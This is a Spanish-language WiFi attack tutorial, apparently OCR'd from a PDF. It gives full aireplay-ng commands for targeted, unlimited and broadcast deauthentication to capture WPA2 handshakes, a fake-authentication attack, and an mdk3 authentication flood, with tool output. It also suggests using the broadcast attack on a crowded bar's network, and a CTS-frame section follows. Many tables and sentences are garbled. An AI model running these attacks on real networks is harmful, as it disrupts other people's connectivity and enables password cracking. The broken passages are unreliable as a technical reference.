

Para retomar la captura por donde lo habíamos dejado, os vuelvo a representar el caso:

| CH 1 ][ Elapsed:  | 0 s ][ 2019-08-08 2 | 0:12   |        |       |         |           |         |
|-------------------|---------------------|--------|--------|-------|---------|-----------|---------|
| BSSID             | PWR RXQ Beacons     | #Data, | #/s    | CH MB | ENC CI  | PHER AUTH | ESSID   |
| 20:34:FB:B1:C5:53 | -26 100 29          | 7      | 3      | 1 180 | WPA2 CC | MP PSK    | hacklab |
| BSSID             | STATION             | PWR R  | ate    | Lost  | Frames  | Probe     |         |
| 20:34:FB:B1:C5:53 | 34:41:5D:46:D1:38   | -26    | 0e- 60 | e 0   | 9       |           |         |
|                   |                     |        |        |       |         |           |         |

Por tanto, tenemos un cliente 34:41:5D:46:D1:38 asociado al AP hacklab. Tratemos de expulsarlo del punto de acceso. Para expulsar al cliente, haremos uso de la utilidad de aireplay-ng.

'Aireplay-ng' cuenta con diferentes modos:

| <pre>[root@parrot]-[/home/s4vitar/Desktop/Red]</pre>                                           |  |  |  |  |  |  |  |
|------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| └── #echo; aireplay-nghelp   tail -n 13   grep -v help   sed '/^\s*\$/d'   sed 's/^ *//'; echo |  |  |  |  |  |  |  |

| deauth      | count | : | deauthenticate 1 or all stat | tions (-0) |
|-------------|-------|---|------------------------------|------------|
| fakeauth    | delay | : | fake authentication with AP  | (-1)       |
| interactive |       | : | interactive frame selection  | (-2)       |
| arpreplay   |       | : | standard ARP-request replay  | (-3)       |
| chopchop    |       | : | decrypt/chopchop WEP packet  | (-4)       |
| fragment    |       | : | generates valid keystream    | (-5)       |
| caffe-latte |       | : | query a client for new IVs   | (-6)       |
| cfrag       |       | : | fragments against a client   | (-7)       |
| migmode     |       | : | attacks WPA migration mode   | (-8)       |
| test        |       | : | tests injection and quality  | (-9)       |
|             |       |   |                              |            |

Para este caso, nos interesa el parámetro '-0', el cual también puede ser usado con el parámetro '-deauth'.

La sintaxis sería la siguiente:

aireplay-ng -0 10 -e hacklab -c 34:41:5D:46:D1:38 wlan0mon

CONSIDERACIONES: Es necesario tener otra consola abierta monitorizando el AP objetivo, pues en caso de no hacerlo, es probable que el ataque de deautenticación no funcione, pues aireplay no sabe sobre qué canal operar.

Para el comando representado, lo que estamos haciendo es desde nuestro equipo de atacante enviar 10 paquetes de de-autenticación a la estación objetivo, haciendo así que esta se desasocie de la red. Al igual que se han especificado 10 paquetes, su valor puede incrementarse al valor deseado.

Es posible incluso especificar un valor 10, haciéndole saber así a aireplay que queremos enviar un número infinito/ilimitado de paquetes de deautenticación a la estación objetivo:

aireplay-ng -0 0 -e hacklab -c 34:41:5D:46:D1:38 wlan0mon

Esto mismo lo podríamos haber hecho especificando la dirección MAC del AP en vez de su ESSID:

aireplay-ng -0 0 -a 20:34:FB:B1:C5:53 -c 34:41:5D:46:D1:38 wlan0mon

Obteniendo los siguientes resultados:

| r[#]-[root@parrot]-[/home/s4vitar]                                                    |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| └── #aireplay-ng -0 10 -a 20:34:FB:B1:C5:53 -c 34:41:5D:46:D1:38 wlan0mon             |  |  |  |  |  |  |  |  |  |
| 20:48:28 Waiting for beacon frame (BSSID: 20:34:FB:B1:C5:53) on channel 1             |  |  |  |  |  |  |  |  |  |
| 20:48:29 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [18 65 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:29 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [11 63 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:30 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [ 0 64 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:30 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [14 66 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:31 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [17 63 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:32 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [ 0 64 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:32 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [24 66 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:33 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [ 0 64 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:33 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [ 0 64 ACKs] |  |  |  |  |  |  |  |  |  |
| 20:48:34 Sending 64 directed DeAuth (code 7). STMAC: [34:41:5D:46:D1:38] [ 0 64 ACKs] |  |  |  |  |  |  |  |  |  |

Ahora bien, para saber si nuestros paquetes están surtiendo efecto sobre la estación, el truco está en contemplar el valor izquierdo que figura en los valores situados a la derecha del todo '[18/65 ACks]'. Siempre que este sea mayor que 0, ello querrá decir que nuestros paquetes están siendo enviados correctamente a la estación.

Si haces estas practicas en local, podrás comprobar cómo tu dispositivo en caso de haber sido la estación víctima, habría sido desconectado del AP. Por otro lado, aunque lo veremos más adelante, imaginemos que ahora paramos el ataque, ¿qué creéis que pasaría?. Fijaros que en la mayoría de las veces, los dispositivos tienden a recordar los puntos de acceso a los que alguna vez han estado conectados.

Esto es así debido a los paquetes Probe Request:

| "condine i withhomon i withherefype_bubeyp                 |                                                                             |
|------------------------------------------------------------|-----------------------------------------------------------------------------|
| 49 1.516614496 HonHaiPr_17:91:c0 $\rightarrow$ Broadcast   | 802.11 240 Probe Request, SN=98, FN=0, Flags=C, SSID=Wildcard (Broadcast)   |
| 242 9.119006178 HonHaiPr_17:91:c0 $\rightarrow$ Broadcast  | 802.11 240 Probe Request, SN=112, FN=0, Flags=C, SSID=Wildcard (Broadcast)  |
| 473 17.062963738 HonHaiPr_17:91:c0 → Broadcast             | 802.11 240 Probe Request, SN=126, FN=0, Flags=C, SSID=Wildcard (Broadcast)  |
| 487 17.411192451 HonHaiPr_17:91:c0 $\rightarrow$ Broadcast | 802.11 240 Probe Request, SN=128, FN=0, Flags=C, SSID=Wildcard (Broadcast)  |
| 511 18.533411763 IntelCor_46:d1:38 → Broadcast             | 802.11 285 Probe Request, SN=2477, FN=0, Flags=C, SSID=hacklab              |
| 512 18.552100778 IntelCor_46:d1:38 → Broadcast             | 802.11 285 Probe Request, SN=2479, FN=0, Flags=C, SSID=hacklab              |
| 513 18.556049394 IntelCor_46:d1:38 → Broadcast             | 802.11 278 Probe Request, SN=2480, FN=0, Flags=C, SSID=Wildcard (Broadcast  |
| 515 18.649006729 Google_71:cf:8c → Broadcast               | 802.11 195 Probe Request, SN=1719, FN=0, Flags=C, SSID=Wildcard (Broadcast) |
| 516 18.650498757 Google_71:cf:8c → Broadcast               | 802.11 208 Probe Request, SN=1720, FN=0, Flags=C, SSID=MOVISTAR_DF12        |
| 517 18.669117644 Google_71:cf:8c → Broadcast               | 802.11 195 Probe Request, SN=1721, FN=0, Flags=C, SSID=Wildcard (Broadcast) |
| 518 18.670480133 Google_71:cf:8c → Broadcast               | 802.11 208 Probe Request, SN=1722, FN=0, Flags=C, SSID=MOVISTAR_DF12        |
| 519 18.691337428 Google_71:cf:8c → Broadcast               | 802.11 195 Probe Request, SN=1723, FN=0, Flags=C, SSID=Wildcard (Broadcast) |
|                                                            |                                                                             |

Y es justamente aquí donde está la gracia, pues de parar el ataque, el dispositivo lo que de manera automática hará será reconectarse al AP, sin nosotros tener que hacer nada. Y es en este momento, donde se generará el Handshake:

# CH 1 ][ Elapsed: 6 mins ][ 2019-08-08 20:54 ][ WPA handshake: 20:34:FB:B1:C5:53

| BSSID                                         | PWR RXQ                | Beacons              | #Dat       | a, #/s         | СН | MB     | ENC   | CIPHER       | AUTH | ESSID   |
|-----------------------------------------------|------------------------|----------------------|------------|----------------|----|--------|-------|--------------|------|---------|
| 20:34:FB:B1:C5:53                             | -28 100                | 3564                 | 68         | 4 2            | 1  | 180    | WPA2  | CCMP         | PSK  | hacklab |
| BSSID                                         | STATION                |                      | PWR        | Rate           | Lo | st     | Frame | es Prol      | be   |         |
| <pre>(not associated) 20:34:FB:B1:C5:53</pre> | 24:A2:E1:<br>34:41:5D: | 48:66:14<br>46:D1:38 | -87<br>-19 | 0 - 1<br>0e- 6 | e  | 0<br>0 | 253   | 5<br>38 hacl | klab |         |
|                                               |                        |                      |            |                |    |        |       |              |      |         |

Si nos fijamos, en la parte superior, la propia suite nos indica \*\*WPA handshake\*\* seguido de la dirección MAC del AP, debido a que se ha capturado el Handshake correspondiente al cliente que hemos deautenticado y que se acaba de reasociar.

Jugaremos con el Handshake más adelante, veamos primero otras formas de obtener el Handshake.

#### Ataque de deautenticación global

Imaginemos ahora que estamos en un bar, un bar lleno de gente con un punto de acceso del propio establecimiento. En estos casos, cuando una red dispone de tantos clientes asociados, es más factible lanzar otro tipo de ataque, el \*\*ataque de deautenticación global\*\*.

A diferencia del ataque de deautenticación dirigido, en el ataque de deautenticación global, se hace uso de una \*\*Broadcast MAC Address\*\* como dirección MAC de estación objetivo a utilizar. Lo que conseguimos con esta dirección MAC, es expulsar a todos los clientes que se encuentren asociados el AP.

Esto es mejor incluso, dado que siempre es probable que en una muestra de 20 clientes, 5 de ellos a lo mejor no se encuentren lo suficientemente cerca del router para elaborar el ataque (recordemos que esto se puede ver tanto desde el \*\*PWR\*\* como a nivel de \*\*Frames\*\* emitidos por la estación). En vez de estar por tanto deautenticando de cliente en cliente hasta dar con aquel que se encuentre a una distancia considerable como para que capturemos un Handshake, resulta más cómodo expuisarlos a todos.

Basta con que uno de todos esos clientes se reconecte, para capturar un Handshake válido. Hay que tener en cuenta que es posible capturar múltiples Handshakes por parte de distintas estaciones en un mismo AP, pero esto no supone ningún problema.

El ataque se puede elaborar de 2 formas, una es la siguiente:

\* aireplay-ng -0 0 -e hacklab -c FF:FF:FF:FF:FF:FF wlan0mon

Obteniendo los siguientes resultados:

### ```bash

Y la otra sin especificar ninguna dirección MAC, lo que por defecto la suite interpretará como un ataque de deautenticación elobal:

\* aireplay-ng -0 0 -e hacklab wlan0mon

Obteniendo estos resultados:

```bash [root@parrot]-[/home/s4vitar] --- #aireplay-ng -0 10 -e hacklab wlan0mon 21:11:46 Waiting for beacon frame (ESSID: hacklab) on channel 12 Found BSSID "20:34:FB:B1:C5:53" to given ESSID "hacklab". NB: this attack is more effective when targeting a connected wireless client (-c <client's mac>). 21:11:46 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:47 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:47 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:48 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:48 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:49 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:49 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:50 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:50 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53] 21:11:51 Sending DeAuth (code 7) to broadcast -- BSSID: [20:34:FB:B1:C5:53]

#### Ataque de autenticación

Puede sonar raro, pero también existe un ataque llamado ataque de autenticación o asociación. A través de este ataque, en vez de expulsar a clientes de una red, lo que hacemos es añadirlos

Te preguntarás, ¿y qué consigo con eso?, buena pregunta. Nuestro objetivo como atacantes es hacer siempre que de una u otra forma, los clientes de una red sean reasociados para capturar un Handshake.

¿Qué crees que pasaría si en una red inyectamos 5.000 clientes?, exacto, por ahí van los tiros. Si una red dispone de tantos clientes asociados, el router se vuelve loco... incluso hasta notaríamos de hacerlo en local que la red comenzaría a ir lenta, llegando al punto en el que seríamos expulsados de esta hasta detener el ataque.

Inyectar a un cliente es bastante sencillo, lo hacemos a través del parámetro '-1' de aireplay

[root@parrot]-[/home/s4vitar/Desktop/Red]

#echo; aireplay-ng --help | tail -n 13 | grep "\-1" | sed '/^\s\*\$/d' | sed 's/^ \*//'; echo

--fakeauth delay : fake authentication with AP (-1)

Imaginemos que tenemos este escenario

# CH 6 ][ Elapsed: 30 s ][ 2019-08-08 21:20

| BSSID             | PWR RX | Q Beacons   | #Da1 | ta, #/s | CH  | MB  | ENC   | CIPHER  | AUTH | ESSID         |
|-------------------|--------|-------------|------|---------|-----|-----|-------|---------|------|---------------|
| 1C:B0:44:D4:16:78 | -52 1  | 2 232       |      | 60      | 6   | 130 | WPA2  | CCMP    | PSK  | MOVISTAR_1677 |
| BSSID             | STATIO | N           | PWR  | Rate    | Los | t   | Frame | es Proi | be   |               |
| (not associated)  | AC:D1: | B8:17:91:C0 | -69  | 0 - 1   |     | 0   |       | 5       |      |               |
| (not associated)  | E0:B9: | BA:AE:90:FB | -88  | 0 - 1   |     | 0   |       | 1       |      |               |

#### Veamos cómo podríamos por elemplo llevar a cabo una falsa autenticación haciendo uso de nuestra tarieta de red como estación:

# [root@parrot]-[/home/s4vitar]

Found BSSID "1C:B0:44:D4:16:78" to given ESSID "MOVISTAR\_1677".

21:20:28 Sending Authentication Request (Open System) [ACK] 21:20:28 Authentication successful 21:20:28 Sending Association Request

21:20:33 Sending Authentication Request (Open System) [ACK] 21:20:33 Authentication successful 21:20:33 Sending Association Request

21:20:38 Sending Authentication Request (Open System) [ACK] 21:20:38 Authentication successful

21:20:38 Sending Association Request [ACK]

21:20:38 Association successful :-) (AID: 1)

Con el parámetro 'h', especificamos la dirección MAC del falso cliente a autenticar. Si volvemos a analizar ahora la red inalámbrica, podremos ver que nuestra tarjeta de red figura como cliente:

| CH 6 ][ Elapsed: 30 s ][ 2019-08-08 21:20 |                   |           |         |                 |               |  |  |  |  |  |
|-------------------------------------------|-------------------|-----------|---------|-----------------|---------------|--|--|--|--|--|
| BSSID                                     | PWR RXQ Beacons   | #Data, #/ | 5 CH MB | ENC CIPHER AUTH | ESSID         |  |  |  |  |  |
| 1C:B0:44:D4:16:78                         | -52 12 232        | 6 (       | 0 6 130 | WPA2 CCMP PSK   | MOVISTAR_1677 |  |  |  |  |  |
| BSSID                                     | STATION           | PWR Rate  | Lost    | Frames Probe    |               |  |  |  |  |  |
| (not associated)                          | AC:D1:B8:17:91:C0 | -69 0 -   | 1 0     | 5               |               |  |  |  |  |  |
| (not associated)                          | E0:B9:BA:AE:90:FB | -88 0 -   | 1 0     | 1               |               |  |  |  |  |  |
| 1C:B0:44:D4:16:78                         | 00:A0:8B:CD:02:65 | 0 0 -     | 1 0     | 7               |               |  |  |  |  |  |
|                                           |                   |           |         |                 |               |  |  |  |  |  |

Cabe decir que esto no hace que nos conecternos a la red directamente y ya tengamos internet, sino menuda gracia, estariamos bypasseando la seguridad del pleno 802.11. Lo que estamos haciendo es engañar al router, haciéndole creer que dispone de ese cliente asociado.

A efectos prácticos, por el momento esto no genera ningún inconveniente, ¿cómo autenticamos por tanto ahora a 5.000 clientes?. Podríamos montarnos un simple script que lo hiciera por nosotros generando direcciones MAC aleatorias, pero ya contamos con una herramienta que nos hace todo el trabajo, mdk3.

#### A través de la utilidad mdk3, tenemos un modo de ataque 'Authentication DoS Mode' que se encarga de asociar a miles de clientes al AP objetivo. Esto se hace haciendo uso de la siguiente sintaxis:

mdk3 wlan0mon a -a bssidAP

```
Veámoslo en la práctica, aplicamos el comando por un lado:
```

CH 12 ][ Elapsed: 1 min ][ 2019-08-08 21:27

[X]-[root@parrot]-[/home/s4vitar] ↓ #mdk3 wlan0mon a -a 20:34:FB:B1:C5:53 # Dirección MAC del AP hacklab

Si analizamos la consola donde estamos monitorizando el AP, podremos notar lo siguiente:

| BSSID             | PWR RXQ   | Beacons        | #Dat | a, #/      | s  | СН | MB  | ENC  | CIPHER | AUTH | ESSID   |
|-------------------|-----------|----------------|------|------------|----|----|-----|------|--------|------|---------|
| 20:34:FB:B1:C5:53 | -27 100   | 819            | 17   | 7          | 2  | 12 | 180 | WPA2 | CCMP   | PSK  | hacklab |
| BSSID             | STATION   |                | PWR  | Rate       |    | Lo | st  | Fram | es Pro | be   |         |
|                   |           |                |      |            |    |    |     |      |        |      |         |
| (not associated)  | AC:D1:B8  | :17:91:C0      | -73  | 0 -        | 1  |    | 12  |      | 25     |      |         |
| 20:34:FB:B1:C5:53 | 22:19:BA  | :9B:7D:F5      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 48:47:15  | :5C:BB:6F      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | AF:3B:33  | :CD:E3:50      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 34:41:5D  | :46:D1:38      | -30  | 1e-        | 6e |    | 0   | 2    | 23     |      |         |
| 20:34:FB:B1:C5:53 | 3E:A1:41  | :E1:FC:67      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 21:3D:DC  | :87:70:E9      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 54:11:0E  | :82:74:41      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | AB:B2:CD  | :C6:9B:B4      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 05:17:58  | :E9:5E:D4      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 31:58:A3  | :5A:25:5D      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | C9:9A:66  | :32:0D:B7      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 76:5A:2E  | :63:33:9F      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 54:F8:1B  | :E8:E7:8D      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | F2:FB:E3  | :46:7C:C2      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 4A:EC:29  | :CD:BA:AB      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 67:C6:69  | :73:51:FF      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 3E:01:7E  | :97:EA:DC      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 6B:96:8F  | :38:5C:2A      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | EC: 80:38 | : FB: 32: AF   | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:EB:B1:C5:53 | 3C:54:EC  | :18:DB:5C      | 0    | -<br>0 -   | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 02·14·FF  | ·43·FR·FA      | 6    | -<br>0 -   | 1  |    | 6   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | ΔΔ·3Δ·FR  | · 29 · D1 · F6 | 6    | -<br>0 -   | 1  |    | 6   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 95.30.70  | ·94·75·D8      | 6    | о<br>о-    | 1  |    | ñ   |      | 1      |      |         |
| 20:34:EB:B1:C5:53 | RE+61+80  | · EQ · 5C · BB | 6    |            | 1  |    | a   |      | 1      |      |         |
| 20.34.FB.B1.C5.53 | A8.00.0E  | -05-B1-EB      | 6    | 0 -<br>0 - | 1  |    | 6   |      | 1      |      |         |
| 20.34.60.01.05.55 | E1.02.0E  |                | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20.34.FB.B1.C5.55 | F1.05.05  |                | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20.34.FB.B1.C3.53 | CD.DO.40  |                | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | CB:D0:48  | :47:64:BD      | 0    | 0-         | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 1+:23:1E  | :A8:1C:7B      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 64:05:14  | :/3:5A:C5      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 5E:4B:79  | :63:3B:70      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | 64:24:11  | :9E:09:DC      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |
| 20:34:FB:B1:C5:53 | AA:D4:AC  | :F2:1B:10      | 0    | 0 -        | 1  |    | 0   |      | 1      |      |         |

Una vez llegados a este punto, en mi caso haré uso de la herramienta 'ghex' para abrir la captura con un editor hexadecimal:

| 4                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| <ul> <li>Frame 70: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface</li> <li>Radiotap Header v0, Length 56</li> <li>R02.11 radio information</li> </ul>                        | ○ <u>R</u> ange:              |
| <ul> <li>▼ IEEE 802.11 Clear-to-send, Flags:C<br/>Type/Subtype: Clear-to-send (0x00c)</li> <li>&gt; Frame Control Field: 0xc400</li> <li>.000 0001 0011 0000 = Duration: 304 microseconds</li> </ul> | Remove ignored packets        |
| Si analizamos la captura, veremos que los datos contemplados siguen siendo los mismos:                                                                                                    |                               |
| <pre>[root@parrot]-[/home/s4vitar/Descargas/Wifi/Capturas]     #echo "\$(tshark -r ctsframe.pcapng -Tfields -e wlan.dur 304 microsegundos</pre>                                                      | ration 2>/dev/null) microsegu |

| - Norther                                                                                                    | - 7                          |                           | tin a lifetime mandifie |     |
|----------------------------------------------------------------------------------------------------|------------------------------|---------------------------|-------------------------|-----|
| Equipo Nombre       root                                                                                       | ▼ Tai                        | nano 1                    | ipo Ultima modific      | acı |
| Nombre de fichero: ctsfram                                                                                     | e                            |                           |                         | Gua |
| Export as: Wiresh                                                                                              | ark/tcpdump/ pcap            |                           | •                       |     |
| Pasket Dance                                                                                                   |                              |                           | Compress with gzip      |     |
| Packet Range                                                                                                   |                              |                           |                         |     |
| Packet Range                                                                                                   | ○ Captured                   | ayed                      |                         |     |
| <u>A</u> ll packets                                                                                            | Captured  Disp               | ayed<br>1                 |                         |     |
| <u>All packets</u> <u>Selected packets only</u>                                                                | Captured Disp                | ayed<br>1<br>1            |                         |     |
| <u>All packets</u> <u>Selected packets only</u> <u>Marked packets only</u>                                     | Captured O Disp              | layed<br>1<br>1<br>0      |                         |     |
| <u>All packets</u> <u>Selected packets only</u> <u>Marked packets only</u> First to last marked                | Captured  Disp 154 1 0 0     | layed<br>1<br>1<br>0      |                         |     |
| <u>All packets</u> <u>Selected packets only</u> <u>Marked packets only</u> First to last marked <u>R</u> ange: | Captured  Disp 154 1 0 0 0 0 | layed<br>1<br>0<br>0<br>0 |                         |     |

|         |                  | i 🛛 🗶 🍯 🔍 |                                       |      |          |                  |        |   |
|---------|------------------|-----------|---------------------------------------|------|----------|------------------|--------|---|
| 📕 wlan. | fc.type_subtype= | =28       |                                       |      |          |                  |        |   |
| No.     | Time             | Source    | Destination                           |      | Protocol | Length Info      |        |   |
| 70      | 6 203181695      |           | HugweiTe hf:0d:2c (30:45:06:hf:0d:2c) | (RA) | 802 11   | 70 Clear-to-send | Elans- | C |

|                 | ) 💼 🗋 🗙 🌀 | ♀ ⇒ ≝ ≩ ₹ |  |
|-----------------|-----------|-----------|--|
| wlan.fc.type_su | btype==28 |           |  |
| <br>            | -         |           |  |

Lo que haremos una vez dispongamos de un paquete CTS, será exportar dicho paquete en un formato Wireshark/tcpdump/...-pcap:

| 4 |                                                                                    |
|---|------------------------------------------------------------------------------------|
| Þ | Frame 70: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface 0 |
| ÷ | Radiotap Header v0, Length 56                                                      |
| ÷ | 802.11 radio information                                                           |
| * | IEEE 802.11 Clear-to-send, Flags:C                                                 |
|   | Type/Subtype: Clear-to-send (0x001c)                                               |
|   | Frame Control Field: 0xc400                                                        |
|   | .000 0001 0011 0000 = Duration: 304 microseconds                                   |
|   | Receiver address: HuaweiTe bf:9d:2c (30:45:96:bf:9d:2c)                            |
|   | Frame check sequence: 0x8513d111 [correct]                                         |
|   | [ECS Status: Good]                                                                 |
|   | [. so sector soca]                                                                 |

El campo del tiempo para dicho paquete puede ser visto rápidamente desde Wireshark (304 microsegundos):

Frame Control
Duración
RA (Dirección del Receptor)
FCS

- Un paquete CTS dispone generalmente de 4 campos:

omiendo investigar sobre este tipo de paquetes junto al RTS, tienen una historia muy bonita frente al problema del nodo oculto, evitando las famosas colisiones de trama



| File Edit View                                                                                              | Windows Help                                                                                                    |                                                                                                    |                                                                                                    |                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| 0000000004<br>0000001000<br>0000002046<br>000000320<br>0000004010<br>0000004010<br>0000005008<br>0000005008 | 3       B2       A1       02       02         00       04       00       7F       0         00       00       00       46       0         08       00       A0       20       0         00       6C       09       C0       0         00       6C       09       C0       0         01       6C       09       C0       0         02       6C       09       C0       0         034       DF       1C       00       0         020       30       01       30       4 | 0 04 00 00 00<br>0 00 00 01 7D<br>0 00 00 00 00 00<br>8 00 00 97 85<br>0 81 00 00 00<br>0 81 00 00 00<br>0 81 00 00 16 00<br>5 96 BF 9D 20 | 0 00 00 00 00 00<br>0 09 5C 08 C2<br>38 00 2F 40<br>0 F 1C 00 00<br>00 00 00 00<br>11 03 B0 00<br>11 D1 13 85 | 00 00                      |
| Signed 8 bit:                                                                                               | -44                                                                                                    | Signed 32 bit:                                                                                                    | -1582119980                                                                                                   | Hexadecimal: D4            |
| Unsigned 8 bit:                                                                                             | 212                                                                                                    | Unsigned 32 bit:                                                                                                    | 2712847316                                                                                                    | Octal: 324                 |
| Signed 16 bit:                                                                                              | -15404                                                                                                    | Signed 64 bit:                                                                                                    | 2712947216                                                                                                    | Binang 11010100            |
| Signed 10 bit.                                                                                              | -13404                                                                                                    | Signed 64 bit.                                                                                                    | 2/1284/310                                                                                                    | Billary. 11010100          |
| Unsigned 16 bit:                                                                                            | 50132                                                                                                    | Unsigned 64 bit:                                                                                                    | 2712847316                                                                                                    | Stream Length: 8 🛛 🗕 🕂     |
| Float 32 bit:                                                                                               | -1,211358e-18                                                                                                    | Float 64 bit:                                                                                                    | 5,562740e-309                                                                                                 |                            |
| 🗹 Show                                                                                                    | little endian decodi                                                                                                    | ng                                                                                                    | Show unsigne                                                                                                  | d and float as hexadecimal |
